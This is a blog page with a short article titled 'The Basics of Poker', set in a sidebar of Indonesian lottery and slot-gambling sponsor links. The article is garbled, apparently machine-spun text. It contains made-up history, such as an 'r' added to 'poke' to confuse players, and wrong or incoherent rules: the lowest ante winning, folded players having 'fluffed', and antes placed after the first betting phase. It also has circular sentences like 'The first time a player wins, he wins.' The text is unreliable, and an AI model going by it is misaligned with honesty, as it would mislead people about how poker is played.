<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: The Basics of Poker">
                            The Basics of Poker</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"> <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Jan 2, 2022                                </span>
                                                        </div>
                        </div>
                                            </div>
                                        <article class="page-content-single small single">
                        <p><img decoding="async" style="width:auto; max-height:368px; height:auto; margin:0px 10px; max-width:30%" src="https://i.imgur.com/ViQmLXA.jpg" alt="poker" align="left"> </p>
<h1>The Basics of Poker</h1>
<p>In poker, the objective is to win the pot, which consists of all the bets made by the various players during the hand. The goal is to have the best hand and to persuade your opponents to fold. As with any other game, knowing when to fold and when to bet are just as important as knowing how to play the cards. The best poker hand is made up of five cards ranked from lowest to highest.</p>
<p>The game of Poker has a seedy history. Its name, &#8220;poke,&#8221; originated as a slang term by card hustlers to cheat unsuspecting opponents. Later, the word was adapted to include an &#8220;r&#8221; to confuse players who already knew the term. Regardless of its origins, poker is still a simple game with an element of cheating. As a result, the game has gained worldwide popularity.</p>
<p>The rules of poker are simple enough to grasp. The players place their chips into the pot voluntarily. They do not use the word &#8220;poke&#8221; to bluff. Then, each player must raise or drop their hand. The winnings are then placed in a central pot, which is usually made up of all the chips placed in the pot. This game is played for money. The first time a player wins, he wins.</p>
<p>The basic rules of poker are the same for every player. An ante is placed in the beginning, and a blind bet follows after. The antes are placed at the end of the first betting phase. When the betting is complete, the players are compared. In some games, the player with the lowest ante wins, while the other player folds. Those who have folded before the other players win the pot are said to have &#8220;fluffed&#8221;.</p>
<p>As with any game, poker has a rich history. The earliest known version of poker was played with 20 cards. Nowadays, the game is typically played with a standard deck. In countries with shorter packs, it is common to use 32 or 40 cards. Several variations of poker differ in the number of cards in the deck, the number of players, and the number of hands shared by the players. Most games involve one or more rounds of betting.</p>
<p>The game of poker has a long and fascinating history. It is played throughout the world. Depending on the stakes, the game may be a simple affair or a highly competitive game. A bluff is not the same as winning, and you can lose more money than you win in a single round of Poker. But, when you do, you might want to try it. If you are serious about winning, then you can make a living.</p>
<p>When playing poker, there are several rules that should be followed. Almost all players in a poker game should be armed with poker chips. If you have seven or more players, you should make sure that everyone has chips in their hands. The rules are often different, and it is best to follow them. If you want to win the game, you should understand the rules and the strategy. You should also understand the meaning behind each of them. A good bluff can win.</p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftranspower.cc%2Fthe-basics-of-poker%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=http%3A%2F%2Ftranspower.cc%2Fthe-basics-of-poker%2F&#038;text=The%20Basics%20of%20Poker" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#a897dbddcac2cdcbdc95fcc0cd8d9a98eac9dbc1cbdb8d9a98c7ce8d9a98f8c7c3cdda8e8b989b9093cac7ccd195c0dcdcd88d9be98d9aee8d9aeedcdac9c6dbd8c7dfcdda86cbcb8d9aeedcc0cd85cac9dbc1cbdb85c7ce85d8c7c3cdda8d9aee" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=http%3A%2F%2Ftranspower.cc%2Fthe-basics-of-poker%2F&#038;title=The%20Basics%20of%20Poker" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=http%3A%2F%2Ftranspower.cc%2Fthe-basics-of-poker%2F&#038;text&#038;title=The%20Basics%20of%20Poker" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://transpower.cc/how-to-play-slot-online/" rel="prev">How to Play Slot Online <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="http://transpower.cc/the-importance-of-gambling/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> The Importance of Gambling</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/" title="Permalink to: The Role of Diplomatic Relations in Building International Cooperation">
                                  The Role of Diplomatic Relations in Building International Cooperation</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 21, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact">
                                  Modern World Wars: Their Causes and Impact</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 16, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions">
                                  State Conflict: Causes and Solutions</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 11, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://transpower.cc/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="http://transpower.cc/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td><td><a href="http://transpower.cc/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="http://transpower.cc/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td><a href="http://transpower.cc/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://transpower.cc/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="http://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='http://transpower.cc/2026/01/'>January 2026</a></li>
	<li><a href='http://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='http://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='http://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='http://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='http://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='http://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='http://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='http://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='http://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='http://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='http://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='http://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='http://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='http://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='http://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='http://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='http://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='http://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='http://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='http://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='http://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='http://transpower.cc/2023/09/'>September 2023</a></li>
	<li><a href='http://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='http://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='http://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='http://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='http://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='http://transpower.cc/2023/03/'>March 2023</a></li>
	<li><a href='http://transpower.cc/2023/02/'>February 2023</a></li>
	<li><a href='http://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='http://transpower.cc/2022/12/'>December 2022</a></li>
	<li><a href='http://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='http://transpower.cc/2022/10/'>October 2022</a></li>
	<li><a href='http://transpower.cc/2022/09/'>September 2022</a></li>
	<li><a href='http://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='http://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='http://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='http://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='http://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='http://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='http://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='http://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='http://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='http://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='http://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='http://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/">The Role of Diplomatic Relations in Building International Cooperation</a>
									</li>
											<li>
					<a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">Modern World Wars: Their Causes and Impact</a>
									</li>
											<li>
					<a href="http://transpower.cc/state-conflict-causes-and-solutions/">State Conflict: Causes and Solutions</a>
									</li>
											<li>
					<a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/">Dynamics of Political Change in North Korea</a>
									</li>
											<li>
					<a href="http://transpower.cc/recent-developments-in-the-global-economy/">Recent Developments in the Global Economy</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="http://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="http://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="http://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="http://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="http://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="http://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="http://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="http://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="http://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="http://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="http://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="http://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="http://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="http://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="http://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="http://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="http://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="http://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="http://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="http://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="http://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="http://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="http://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="http://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="http://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="http://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="http://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="http://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="http://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="http://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="http://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="http://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="http://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="http://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="http://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="http://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="http://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="http://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="http://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="http://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="http://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
